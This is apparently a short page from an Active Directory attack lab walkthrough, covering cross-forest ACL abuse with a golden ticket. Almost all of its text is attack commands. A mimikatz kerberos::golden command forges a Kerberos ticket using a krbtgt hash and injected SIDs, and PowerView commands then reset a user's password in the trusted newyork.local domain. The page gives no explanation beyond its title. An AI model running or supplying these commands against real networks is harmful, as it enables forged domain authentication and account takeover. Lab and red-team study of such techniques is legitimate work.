Exploit acl with external trust golden ticket



PreviousTrust ticket with external forest ( maryland.local-> newyork.local)NextExploiting IIS & Privilege escalation
Last updated





Last updated


mimikatz # kerberos::golden /user:guard /domain:maryland.local /sid:S-1-5-21-2203133648-1386395927-1390703624 /krbtgt:e58cf01ba6cc645da9f7ab1f28fc3934 /sids:S-1-5-21-1409754491-4246775990-3914137275-1130 /pttImport-Module .\powerview.ps1
$SecPassword = ConvertTo-SecureString 'letsdothis' -AsPlainText -Force
Set-DomainUserPassword -Identity diego.Montenegro -AccountPassword $SecPassword -Domain newyork.local